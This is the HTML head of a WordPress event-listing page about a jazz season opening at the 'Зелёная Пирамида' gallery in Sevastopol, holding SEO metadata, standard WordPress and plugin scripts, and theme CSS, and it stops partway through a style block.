

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://afisha.sevastopol.su/zelyonaya-piramida-tsentr-prityazheniya-dzhaza/
body_size: 21540
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>

<meta name="yandex-verification" content="e43216465ae01346" />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://afisha.sevastopol.su/xmlrpc.php">
<title>&quot;Зелёная Пирамида&quot; - центр притяжения джаза</title>
    		    <!-- PVC Template -->
    <script type="text/template" id="pvc-stats-view-template">
    <i class="pvc-stats-icon medium" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i>
	 <%= total_view %> Всего просмотров	<% if ( today_view > 0 ) { %>
		<span class="views_today">,  <%= today_view %> Просмотров за сегодня</span>
	<% } %>
	</span>
	</script>
		    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="30 апреля в 15:00 во Всемирный день джаза в «Зелёной Пирамиде» откроется 10-й джазовый сезон. Десять лет – это солидный возраст для проекта, тем более" />
	<link rel="canonical" href="https://afisha.sevastopol.su/zelyonaya-piramida-tsentr-prityazheniya-dzhaza/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="&quot;Зелёная Пирамида&quot; - центр притяжения джаза" />
	<meta property="og:description" content="30 апреля в 15:00 во Всемирный день джаза в «Зелёной Пирамиде» откроется 10-й джазовый сезон. Десять лет – это солидный возраст для проекта, тем более" />
	<meta property="og:url" content="https://afisha.sevastopol.su/zelyonaya-piramida-tsentr-prityazheniya-dzhaza/" />
	<meta property="og:site_name" content="Forpost-Афиша" />
	<meta property="article:published_time" content="2018-04-26T10:15:56+00:00" />
	<meta property="article:modified_time" content="2019-03-31T08:41:41+00:00" />
	<meta property="og:image" content="https://afisha.sevastopol.su/wp-content/uploads/2018/04/m1wEB7hVHeY.jpg" />
	<meta property="og:image:width" content="650" />
	<meta property="og:image:height" content="443" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="bdmin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="bdmin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://afisha.sevastopol.su/zelyonaya-piramida-tsentr-prityazheniya-dzhaza/#article","isPartOf":{"@id":"https://afisha.sevastopol.su/zelyonaya-piramida-tsentr-prityazheniya-dzhaza/"},"author":{"name":"bdmin","@id":"https://afisha.sevastopol.su/#/schema/person/f9c5e7312c0e1eb91460f4dbe0ab84ec"},"headline":"&#171;Зелёная Пирамида&#187; &#8212; центр притяжения джаза","datePublished":"2018-04-26T10:15:56+00:00","dateModified":"2019-03-31T08:41:41+00:00","mainEntityOfPage":{"@id":"https://afisha.sevastopol.su/zelyonaya-piramida-tsentr-prityazheniya-dzhaza/"},"wordCount":501,"publisher":{"@id":"https://afisha.sevastopol.su/#organization"},"image":{"@id":"https://afisha.sevastopol.su/zelyonaya-piramida-tsentr-prityazheniya-dzhaza/#primaryimage"},"thumbnailUrl":"https://afisha.sevastopol.su/wp-content/uploads/2018/04/m1wEB7hVHeY.jpg","keywords":["Арт-галерея \"Зелёная Пирамида\"","Зелёная Пирамида"],"articleSection":["Музыка","События","Фестиваль"],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://afisha.sevastopol.su/zelyonaya-piramida-tsentr-prityazheniya-dzhaza/","url":"https://afisha.sevastopol.su/zelyonaya-piramida-tsentr-prityazheniya-dzhaza/","name":"\"Зелёная Пирамида\" - центр притяжения джаза","isPartOf":{"@id":"https://afisha.sevastopol.su/#website"},"primaryImageOfPage":{"@id":"https://afisha.sevastopol.su/zelyonaya-piramida-tsentr-prityazheniya-dzhaza/#primaryimage"},"image":{"@id":"https://afisha.sevastopol.su/zelyonaya-piramida-tsentr-prityazheniya-dzhaza/#primaryimage"},"thumbnailUrl":"https://afisha.sevastopol.su/wp-content/uploads/2018/04/m1wEB7hVHeY.jpg","datePublished":"2018-04-26T10:15:56+00:00","dateModified":"2019-03-31T08:41:41+00:00","description":"30 апреля в 15:00 во Всемирный день джаза в «Зелёной Пирамиде» откроется 10-й джазовый сезон. Десять лет – это солидный возраст для проекта, тем более","breadcrumb":{"@id":"https://afisha.sevastopol.su/zelyonaya-piramida-tsentr-prityazheniya-dzhaza/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://afisha.sevastopol.su/zelyonaya-piramida-tsentr-prityazheniya-dzhaza/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://afisha.sevastopol.su/zelyonaya-piramida-tsentr-prityazheniya-dzhaza/#primaryimage","url":"https://afisha.sevastopol.su/wp-content/uploads/2018/04/m1wEB7hVHeY.jpg","contentUrl":"https://afisha.sevastopol.su/wp-content/uploads/2018/04/m1wEB7hVHeY.jpg","width":650,"height":443},{"@type":"BreadcrumbList","@id":"https://afisha.sevastopol.su/zelyonaya-piramida-tsentr-prityazheniya-dzhaza/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://afisha.sevastopol.su/"},{"@type":"ListItem","position":2,"name":"&#171;Зелёная Пирамида&#187; &#8212; центр притяжения джаза"}]},{"@type":"WebSite","@id":"https://afisha.sevastopol.su/#website","url":"https://afisha.sevastopol.su/","name":"Forpost-Афиша","description":"","publisher":{"@id":"https://afisha.sevastopol.su/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://afisha.sevastopol.su/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://afisha.sevastopol.su/#organization","name":"Forpost-Афиша","url":"https://afisha.sevastopol.su/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://afisha.sevastopol.su/#/schema/logo/image/","url":"https://afisha.sevastopol.su/wp-content/uploads/2022/10/afisha-logo-x1.png","contentUrl":"https://afisha.sevastopol.su/wp-content/uploads/2022/10/afisha-logo-x1.png","width":410,"height":74,"caption":"Forpost-Афиша"},"image":{"@id":"https://afisha.sevastopol.su/#/schema/logo/image/"},"sameAs":["https://vk.com/forpostafisha_sev"]},{"@type":"Person","@id":"https://afisha.sevastopol.su/#/schema/person/f9c5e7312c0e1eb91460f4dbe0ab84ec","name":"bdmin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://afisha.sevastopol.su/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/880e15f30ac0f38bf4266fef1efad6aa520077585911efd768d99b2e396c903b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/880e15f30ac0f38bf4266fef1efad6aa520077585911efd768d99b2e396c903b?s=96&d=mm&r=g","caption":"bdmin"},"url":"https://afisha.sevastopol.su/author/bdmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Forpost-Афиша &raquo; Лента комментариев к &laquo;&#171;Зелёная Пирамида&#187; &#8212; центр притяжения джаза&raquo;" href="https://afisha.sevastopol.su/zelyonaya-piramida-tsentr-prityazheniya-dzhaza/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/afisha.sevastopol.su\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://afisha.sevastopol.su/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://afisha.sevastopol.su/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='a3-pvc-style-css' href='https://afisha.sevastopol.su/wp-content/plugins/page-views-count/assets/css/style.min.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel.style-css' href='https://afisha.sevastopol.su/wp-content/plugins/wp-posts-carousel/owl.carousel/assets/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photo-contest-plugin-styles-4-css' href='https://afisha.sevastopol.su/wp-content/plugins/photo-contest/css/widgets.css' type='text/css' media='all' />
<link rel='stylesheet' id='a3pvc-css' href='//afisha.sevastopol.su/wp-content/uploads/sass/pvc.min.css?ver=1688720685' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/afisha.sevastopol.su\/wp-admin\/admin-ajax.php","nonce":"2696c1799b","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://afisha.sevastopol.su/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://afisha.sevastopol.su/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://afisha.sevastopol.su/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src='https://afisha.sevastopol.su/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script type="text/javascript" src="https://afisha.sevastopol.su/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://afisha.sevastopol.su/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script type="text/javascript" src="https://afisha.sevastopol.su/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="a3-pvc-backbone-js-extra">
/* <![CDATA[ */
var pvc_vars = {"rest_api_url":"https:\/\/afisha.sevastopol.su\/wp-json\/pvc\/v1","ajax_url":"https:\/\/afisha.sevastopol.su\/wp-admin\/admin-ajax.php","security":"681b699527","ajax_load_type":"admin_ajax"};
/* ]]> */
</script>
<script type="text/javascript" src="https://afisha.sevastopol.su/wp-content/plugins/page-views-count/assets/js/pvc.backbone.min.js?ver=2.8.7" id="a3-pvc-backbone-js"></script>
<script type="text/javascript" src="https://afisha.sevastopol.su/wp-content/plugins/wp-posts-carousel/owl.carousel/owl.carousel.js?ver=2.0.0" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://afisha.sevastopol.su/wp-content/plugins/wp-posts-carousel/owl.carousel/jquery.mousewheel.min.js?ver=3.1.12" id="jquery-mousewheel-js"></script>
<link rel="https://api.w.org/" href="https://afisha.sevastopol.su/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://afisha.sevastopol.su/wp-json/wp/v2/posts/4467" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://afisha.sevastopol.su/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://afisha.sevastopol.su/?p=4467' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://afisha.sevastopol.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fafisha.sevastopol.su%2Fzelyonaya-piramida-tsentr-prityazheniya-dzhaza%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://afisha.sevastopol.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fafisha.sevastopol.su%2Fzelyonaya-piramida-tsentr-prityazheniya-dzhaza%2F&#038;format=xml" />
<script>var wp_posts_carousel_url="https://afisha.sevastopol.su/wp-content/plugins/wp-posts-carousel/";</script><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://afisha.sevastopol.su"><link rel="alternate" href="https://afisha.sevastopol.su/wp-json/tribe/events/v1/" />      <script type="text/javascript">
        var ajaxurl = 'https://afisha.sevastopol.su/wp-admin/admin-ajax.php';
      </script>
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://afisha.sevastopol.su/wp-content/plugins/uncode-js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->		<style>
		.pageviews-wrapper { height: 16px; line-height: 16px; font-size: 11px; clear: both; }
		.pageviews-wrapper svg { width: 16px; height: 16px; fill: #aaa; float: left; margin-right: 2px; }
